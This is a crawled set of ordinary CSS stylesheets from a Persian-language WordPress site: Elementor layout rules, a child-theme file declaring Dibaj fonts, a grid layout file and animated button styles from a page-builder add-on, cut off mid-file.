.elementor-element.elementor-element-72a1932b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4622 .elementor-element.elementor-element-5300d858 > .elementor-widget-container{margin:15px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-4622 .elementor-element.elementor-element-5300d858 img{width:46%;}.elementor-4622 .elementor-element.elementor-element-3263731c > .elementor-element-populated, .elementor-4622 .elementor-element.elementor-element-3263731c > .elementor-element-populated > .elementor-background-overlay, .elementor-4622 .elementor-element.elementor-element-3263731c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-4622 .elementor-element.elementor-element-3263731c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4622 .elementor-element.elementor-element-756ac0e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 80px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4622 .elementor-element.elementor-element-416a8a31 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-4622 .elementor-element.elementor-element-416a8a31 .elementor-heading-title{font-size:19px;font-weight:700;color:#FFFFFF;}.elementor-4622 .elementor-element.elementor-element-3e545289 .elementor-heading-title{font-size:14px;font-weight:400;line-height:1.4em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-4622 .elementor-element.elementor-element-439d2318{min-width:0px;}.elementor-4622 .elementor-element.elementor-element-414e2bf3 a.octf-btn, .elementor-4622 .elementor-element.elementor-element-414e2bf3 .octf-btn{background-color:#0096D9;}.elementor-4622 .elementor-element.elementor-element-414e2bf3 .octf-btn{box-shadow:8px 8px 18px 0px rgba(0, 195, 255, 0);}@media(max-width:1024px){.elementor-4622 .elementor-element.elementor-element-77ec53ee{margin-top:120px;margin-bottom:-115px;padding:50px 0px 45px 0px;}.elementor-4622 .elementor-element.elementor-element-756ac0e2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4622 .elementor-element.elementor-element-416a8a31{text-align:center;}.elementor-4622 .elementor-element.elementor-element-3e545289 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-4622 .elementor-element.elementor-element-3e545289{text-align:center;}}@media(max-width:767px){.elementor-4622 .elementor-element.elementor-element-2c46f1d{padding:20px 20px 0px 20px;}.elementor-4622 .elementor-element.elementor-element-77ec53ee{margin-top:90px;margin-bottom:-60px;padding:50px 20px 45px 20px;}}@media(min-width:768px){.elementor-4622 .elementor-element.elementor-element-72a1932b{width:5.981%;}.elementor-4622 .elementor-element.elementor-element-3263731c{width:2.056%;}.elementor-4622 .elementor-element.elementor-element-756ac0e2{width:57.963%;}.elementor-4622 .elementor-element.elementor-element-439d2318{width:34%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4622 .elementor-element.elementor-element-72a1932b{width:100%;}.elementor-4622 .elementor-element.elementor-element-3263731c{width:100%;}.elementor-4622 .elementor-element.elementor-element-756ac0e2{width:100%;}.elementor-4622 .elementor-element.elementor-element-439d2318{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum-child-with-polylang/style.css?ver=6.8.3
body_size: 326
content:
/*
Theme Name:     کودک اونوم با چند زبانه 
Theme URI:      http://arshawebdesign.com/onum
Description:    تغییرات خود را در [قالب مادر] در این زمینه کودک انجام دهید.
Author:         گروه طراحی آرشا
Author URI:     https://www.rtl-theme.com/author/arshadesign/
Version:        1.0
Template:       onum
*/

@import url("../onum/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */


/*custom-font*/
@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: bold;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Bold.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 100;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Light.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Light.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 300;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Regular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Regular.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 400;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Medium.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 500;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Medium.ttf') format('truetype');
}
@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 600;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Bold.ttf') format('truetype');
}



@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 700;
	src:  url('assets/fonts/dibaj/woff/Dibaj-ExtraBold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-ExtraBold.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 800;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Black.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Black.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 900;
	src:  url('assets/fonts/dibaj/woff/Dibaj-ExtraBlack.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-ExtraBlack.ttf') format('truetype');
}

h5 {
    font-family: "dibaj-font";
}
p,li,ul,a,span,.logo_text{
   	font-family:"dibaj-font";
	font-style: normal;
	font-weight: 400;
}
h1,h2,h3{	font-family:"dibaj-font";
	font-style: normal;
	font-weight: bold;}
h4,h5,h6{ 
    	font-family:"dibaj-font";
	font-style: normal;
	font-weight: 800;
   }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/gridder/css/jquery.gridder.min.css?ver=6.8.3
body_size: -111
content:
.gridder{margin:0px;padding:0px;list-style-type:none;font-size:0}.gridder-list,.gridder-show{font-size:16px}.gridder-list{display:inline-block;vertical-align:top}.gridder-show{display:block;float:left;width:100%;position:relative}.gridder-content{display:none}.gridder-list{width:49.5%}.gridder-list:nth-child(n){margin-bottom:1%;margin-right:1%}.gridder-list:nth-of-type(2n){margin-right:0;margin-bottom:0}
/*# sourceMappingURL=jquery.gridder.min.css.map */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-btn/buttons.css?ver=6.8.3
body_size: 1633
content:
/* Box colors */
.bg-1 {
    background: #ECEFF1;
    color: #37474f;
}
.bg-2 {
    background: #7986cb;
    color: #ECEFF1;
}
.bg-3 {
    background: #37474f;
    color: #fff;
}

/* Common button styles */
.button {
    float: left;
    min-width: 150px;
    max-width: 250px;
    display: block;
    margin: 1em;
    padding: 1em 2em;
    border: none;
    background: none;
    color: inherit;
    vertical-align: middle;
    position: relative;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
}
.button:focus {
    outline: none;
}
.button > span {
    vertical-align: middle;
}

/* Text color adjustments (we could stick to the "inherit" but that does not work well in Safari) */
.bg-1 .button {
    color: #37474f;
    border-color: #37474f;
}
.bg-2 .button {
    color: #ECEFF1;
    border-color: #ECEFF1;
}
.bg-3 .button {
    color: #fff;
    border-color: #fff;
}

/* Sizes */
.ma-el-creative-button--size-s {
    font-size: 14px;
}
.ma-el-creative-button--size-m {
    font-size: 16px;
}
.ma-el-creative-button--size-l {
    font-size: 18px;
}

/* Typography and Roundedness */
.ma-el-creative-button--text-upper {
    letter-spacing: 2px;
    text-transform: uppercase;
}
.ma-el-creative-button--text-thin {
    font-weight: 300;
}
.ma-el-creative-button--text-medium {
    font-weight: 500;
}
.ma-el-creative-button--text-thick {
    font-weight: 600;
}
.ma-el-creative-button--round-s {
    border-radius: 5px;
}
.ma-el-creative-button--round-m {
    border-radius: 15px;
}
.ma-el-creative-button--round-l {
    border-radius: 40px;
}

/* Borders */
.ma-el-creative-button--border-thin {
    border: 1px solid;
}
.ma-el-creative-button--border-medium {
    border: 2px solid;
}
.ma-el-creative-button--border-thick {
    border: 3px solid;
}

/* Individual button styles */

/* Winona */
.ma-el-creative-button--winona {
    overflow: hidden;
    padding: 0;
    -webkit-transition: border-color 0.3s, background-color 0.3s;
    transition: border-color 0.3s, background-color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--winona::after {
    content: attr(data-text);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    color: #3f51b5;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0);
}
.ma-el-creative-button--winona > span {
    display: block;
}
.ma-el-creative-button--winona.ma-el-creative-button--inverted {
    color: #7986cb;
}
.ma-el-creative-button--winona.ma-el-creative-button--inverted:after {
    color: #fff;
}
.ma-el-creative-button--winona::after,
.ma-el-creative-button--winona > span {
    padding: 1em 2em;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--winona:hover {
    border-color: #3f51b5;
    background-color: rgba(63, 81, 181, 0.1);
}
.ma-el-creative-button--winona.ma-el-creative-button--inverted:hover {
    border-color: #21333C;
    background-color: #21333C;
}
.ma-el-creative-button--winona:hover::after {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--winona:hover > span {
    opacity: 0;
    -webkit-transform: translate3d(0, -25%, 0);
    transform: translate3d(0, -25%, 0);
}

/* Ujarak */
.ma-el-creative-button--ujarak {
    -webkit-transition: border-color 0.4s, color 0.4s;
    transition: border-color 0.4s, color 0.4s;
}
.ma-el-creative-button--ujarak::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #37474f;
    z-index: -1;
    opacity: 0;
    -webkit-transform: scale3d(0.7, 1, 1);
    transform: scale3d(0.7, 1, 1);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--ujarak.ma-el-creative-button--round-s::before {
    border-radius: 2px;
}
.ma-el-creative-button--ujarak.ma-el-creative-button--inverted::before {
    background: #7986CB;
}
.ma-el-creative-button--ujarak,
.ma-el-creative-button--ujarak::before {
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--ujarak:hover {
    color: #fff;
    border-color: #37474f;
}
.ma-el-creative-button--ujarak.ma-el-creative-button--inverted:hover {
    color: #37474F;
    border-color: #fff;
}
.ma-el-creative-button--ujarak:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

/* Wayra */
.ma-el-creative-button--wayra {
    overflow: hidden;
    width: 245px;
    -webkit-transition: border-color 0.3s, color 0.3s;
    transition: border-color 0.3s, color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--wayra::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 150%;
    height: 100%;
    background: #37474f;
    z-index: -1;
    -webkit-transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -3em, 0);
    transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -3em, 0);
    -webkit-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s, background-color 0.3s;
    transition: transform 0.3s, opacity 0.3s, background-color 0.3s;
}
.ma-el-creative-button--wayra:hover {
    color: #fff;
    border-color: #3f51b5;
}
.ma-el-creative-button--wayra.ma-el-creative-button--inverted:hover {
    color: #3f51b5;
    border-color: #fff;
}
.ma-el-creative-button--wayra:hover::before {
    opacity: 1;
    background-color: #3f51b5;
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--wayra.ma-el-creative-button--inverted:hover::before {
    background-color: #fff;
}

/* Tamaya */
.ma-el-creative-button--tamaya {
    overflow: hidden;
    color: #7986cb;
    min-width: 180px;
}
.ma-el-creative-button--tamaya.ma-el-creative-button--inverted {
    color: #37474f;
    border-color: #37474f;
}
.ma-el-creative-button--tamaya::before,
.ma-el-creative-button--tamaya::after {
    content: attr(data-text);
    position: absolute;
    width: 100%;
    height: 50%;
    left: 0;
    background: #7986cb;
    color: #fff;
    overflow: hidden;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--tamaya.ma-el-creative-button--inverted::before,
.ma-el-creative-button--tamaya.ma-el-creative-button--inverted::after {
    background: #fff;
    color: #37474f;
}
.ma-el-creative-button--tamaya::before {
    top: 0;
    padding-top: 1em;
}
.ma-el-creative-button--tamaya::after {
    bottom: 0;
    line-height: 0;
}
.ma-el-creative-button--tamaya > span {
    display: block;
    -webkit-transform: scale3d(0.2, 0.2, 1);
    transform: scale3d(0.2, 0.2, 1);
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--tamaya:hover::before {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
.ma-el-creative-button--tamaya:hover::after {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.ma-el-creative-button--tamaya:hover > span {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}

/* Rayen */
.ma-el-creative-button--rayen {
    overflow: hidden;
    padding: 0;
    width: 230px;
}
.ma-el-creative-button--rayen.ma-el-creative-button--inverted {
    color: #fff;
}
.ma-el-creative-button--rayen::before {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #7986cb;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
.ma-el-creative-button--rayen.ma-el-creative-button--inverted::before {
    background: #fff;
    color: #37474f;
}
.ma-el-creative-button--rayen > span {
    display: block;
}
.ma-el-creative-button--rayen::before,
.ma-el-creative-button--rayen > span {
    padding: 1em 2em;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--rayen:hover::before {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--rayen:hover > span {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}

/* Saqui */
.button.ma-el-creative-button--saqui {
    overflow: hidden;
    color: #fff;
    background: #37474f;
    -webkit-transition: background-color 0.3s ease-in, color 0.3s ease-in;
    transition: background-color 0.3s ease-in, color 0.3s ease-in;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted {
    background: #fff;
    color: #37474f;
}
.ma-el-creative-button--saqui::after {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 1em 2em;
    color: #37474f;
    -webkit-transform-origin: -40% 50%;
    transform-origin: -40% 50%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transition: -webkit-transform 0.3s ease-in;
    transition: transform 0.3s ease-in;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted::after {
    color: #fff;
}
.ma-el-creative-button--saqui:hover::after,
.ma-el-creative-button--saqui:hover {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.ma-el-creative-button--saqui:hover {
    background-color: #7986cb;
    color: #7986cb;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted:hover {
    background-color: #3f51b5;
    color: #3f51b5;
}
.ma-el-creative-button--saqui:hover::after {
    background-color: #3f51b5;
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
}

/* Isi */
.ma-el-creative-button--isi {
    padding: 1.2em 2em;
    color: #fff;
    background: #7986cb;
    overflow: hidden;
}
.ma-el-creative-button--isi::before {
    content: '';
    z-index: -1;
    position: absolute;
    top: 50%;
    left: 100%;
    margin: -15px 0 0 1px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #3f51b5;
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transform: scale3d(1, 2, 1);
    transform: scale3d(1, 2, 1);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.9,1);
    transition-timing-function: cubic-bezier(0.7,0,0.9,1);
}
.ma-el-creative-button--isi .button__icon {
    vertical-align: middle;
}
.ma-el-creative-button--isi > span {
    vertical-align: middle;
    padding-left: 0.75em;
}
.ma-el-creative-button--isi:hover::before {
    -webkit-transform: scale3d(9, 9, 1);
    transform: scale3d(9, 9, 1);
}

/* Nina */
.ma-el-creative-button--nina {
    padding: 0 2em;
    background: #7986cb;
    color: #fff;
    overflow: hidden;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.ma-el-creative-button--nina.button--inverted {
    background: #fff;
    color: #7986cb;
}
.ma-el-creative-button--nina > span {
    display: inline-block;
    padding: 1em 0;
    opacity: 0;
    color: #fff;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--nina::before {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 1em 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--nina:hover {
    background-color: #3f51b5;
}
.ma-el-creative-button--nina:hover::before {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.ma-el-creative-button--nina:hover > span {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--nina:hover > span:nth-child(1) {
    -webkit-transition-delay: 0.045s;
    transition-delay: 0.045s;
}
.ma-el-creative-button--nina:hover > span:nth-child(2) {
    -webkit-transition-delay: 0.09s;
    transition-delay: 0.09s;
}
.ma-el-creative-button--nina:hover > span:nth-child(3) {
    -webkit-transition-delay: 0.135s;
    transition-delay: 0.135s;
}
.ma-el-creative-button--nina:hover > span:nth-child(4) {
    -webkit-transition-delay: 0.18s;
    transition-delay: 0.18s;
}
.ma-el-creative-button--nina:hover > span:nth-child(5) {
    -webkit-transition-delay: 0.225s;
    transition-delay: 0.225s;
}
.ma-el-creative-button--nina:hover > span:nth-child(6) {
    -webkit-transition-delay: 0.27s;
    transition-delay: 0.27s;
}
.ma-el-creative-button--nina:hover > span:nth-child(7) {
    -webkit-transition-delay: 0.315s;
    transition-delay: 0.315s;
}
.ma-el-creative-button--nina:hover > span:nth-child(8) {
    -webkit-transition-delay: 0.36s;
    transition-delay: 0.36s;
}
.ma-el-creative-button--nina:hover > span:nth-child(9) {
    -webkit-transition-delay: 0.405s;
    transition-delay: 0.405s;
}
.ma-el-creative-button--nina:hover > span:nth-child(10) {
    -webkit-transition-delay: 0.45s;
    transition-delay: 0.45s;
}














--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-btn/buttons-pro.css?ver=6.8.3
body_size: 2603
content:

/* Pipaluk */
.ma-el-creative-button--pipaluk {
    width: 240px;
    padding: 1.5em 3em;
    color: #fff;
}
.ma-el-creative-button--pipaluk.ma-el-creative-button--inverted {
    color: #7986cb;
}
.ma-el-creative-button--pipaluk::before,
.ma-el-creative-button--pipaluk::after {
    content: '';
    border-radius: inherit;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
    transition: transform 0.3s, background-color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.25, 0, 0.3, 1);
    transition-timing-function: cubic-bezier(0.25, 0, 0.3, 1);
}
.ma-el-creative-button--pipaluk::before {
    border: 2px solid #7986cb;
}
.ma-el-creative-button--pipaluk.ma-el-creative-button--inverted::before {
    border-color: #fff;
}
.ma-el-creative-button--pipaluk::after {
    background: #7986cb;
}
.ma-el-creative-button--pipaluk.ma-el-creative-button--inverted::after {
    background: #fff;
}
.ma-el-creative-button--pipaluk:hover::before {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
.ma-el-creative-button--pipaluk::before,
.ma-el-creative-button--pipaluk:hover::after {
    -webkit-transform: scale3d(0.7, 0.7, 1);
    transform: scale3d(0.7, 0.7, 1);
}
.ma-el-creative-button--pipaluk:hover::after {
    background-color: #3f51b5;
}
.ma-el-creative-button--pipaluk.ma-el-creative-button--inverted:hover::after {
    background-color: #fff;
}



/* Moema */
.ma-el-creative-button--moema {
    padding: 1.5em 3em;
    border-radius: 50px;
    background: #7986cb;
    color: #fff;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}
.ma-el-creative-button--moema.ma-el-creative-button--inverted {
    background: #ECEFF1;
    color: #37474f;
}
.ma-el-creative-button--moema::before {
    content: '';
    position: absolute;
    top: -20px;
    left: -20px;
    bottom: -20px;
    right: -20px;
    background: inherit;
    border-radius: 50px;
    z-index: -1;
    opacity: 0.4;
    -webkit-transform: scale3d(0.8, 0.5, 1);
    transform: scale3d(0.8, 0.5, 1);
}
.ma-el-creative-button--moema:hover {
    -webkit-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
    transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
    color: #ECEFF1;
    background-color: #3f51b5;
    -webkit-animation: anim-moema-1 0.3s forwards;
    animation: anim-moema-1 0.3s forwards;
}
.ma-el-creative-button--moema.ma-el-creative-button--inverted:hover {
    color: #ECEFF1;
    background-color: #7986cb;
}
.ma-el-creative-button--moema:hover::before {
    -webkit-animation: anim-moema-2 0.3s 0.3s forwards;
    animation: anim-moema-2 0.3s 0.3s forwards;
}
@-webkit-keyframes anim-moema-1 {
    60% {
        -webkit-transform: scale3d(0.8, 0.8, 1);
        transform: scale3d(0.8, 0.8, 1);
    }
    85% {
        -webkit-transform: scale3d(1.1, 1.1, 1);
        transform: scale3d(1.1, 1.1, 1);
    }
    100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}
@keyframes anim-moema-1 {
    60% {
        -webkit-transform: scale3d(0.8, 0.8, 1);
        transform: scale3d(0.8, 0.8, 1);
    }
    85% {
        -webkit-transform: scale3d(1.1, 1.1, 1);
        transform: scale3d(1.1, 1.1, 1);
    }
    100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}
@-webkit-keyframes anim-moema-2 {
    to {
        opacity: 0;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}
@keyframes anim-moema-2 {
    to {
        opacity: 0;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}




/* Aylen */
.button.ma-el-creative-button--aylen {
    background: #fff;
    color: #37474f;
    overflow: hidden;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.ma-el-creative-button--aylen.ma-el-creative-button--inverted {
    background: none;
    color: #fff;
}
.ma-el-creative-button--aylen::before,
.ma-el-creative-button--aylen::after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    bottom: 100%;
    left: 0;
    z-index: -1;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--aylen::before {
    background: #7986cb;
}
.ma-el-creative-button--aylen::after {
    background: #3f51b5;
}
.ma-el-creative-button--aylen:hover {
    color: #fff;
}
.ma-el-creative-button--aylen:hover::before,
.ma-el-creative-button--aylen:hover::after {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.ma-el-creative-button--aylen:hover::after {
    -webkit-transition-delay: 0.175s;
    transition-delay: 0.175s;
}



/* Saqui */
.button.ma-el-creative-button--saqui {
    overflow: hidden;
    color: #fff;
    background: #37474f;
    -webkit-transition: background-color 0.3s ease-in, color 0.3s ease-in;
    transition: background-color 0.3s ease-in, color 0.3s ease-in;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted {
    background: #fff;
    color: #37474f;
}
.ma-el-creative-button--saqui::after {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 1em 2em;
    color: #37474f;
    -webkit-transform-origin: -40% 50%;
    transform-origin: -40% 50%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transition: -webkit-transform 0.3s ease-in;
    transition: transform 0.3s ease-in;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted::after {
    color: #fff;
}
.ma-el-creative-button--saqui:hover::after,
.ma-el-creative-button--saqui:hover {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.ma-el-creative-button--saqui:hover {
    background-color: #7986cb;
    color: #7986cb;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted:hover {
    background-color: #3f51b5;
    color: #3f51b5;
}
.ma-el-creative-button--saqui:hover::after {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
}



/* Wapasha */
.button.ma-el-creative-button--wapasha {
    background: #37474f;
    color: #fff;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}
.ma-el-creative-button--wapasha.ma-el-creative-button--inverted {
    background: #fff;
    color: #37474f;
}
.ma-el-creative-button--wapasha::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 2px solid #3f51b5;
    z-index: -1;
    border-radius: inherit;
    opacity: 0;
    -webkit-transform: scale3d(0.6, 0.6, 1);
    transform: scale3d(0.6, 0.6, 1);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--wapasha.ma-el-creative-button--inverted::before {
    border-color: #7986cb;
}
.ma-el-creative-button--wapasha:hover {
    background-color: #fff;
    color: #3f51b5;
}
.ma-el-creative-button--wapasha.ma-el-creative-button--inverted:hover {
    background-color: #37474f;
    color: #7986cb;
}
.ma-el-creative-button--wapasha:hover::before {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    opacity: 1;
}



/* Nuka */
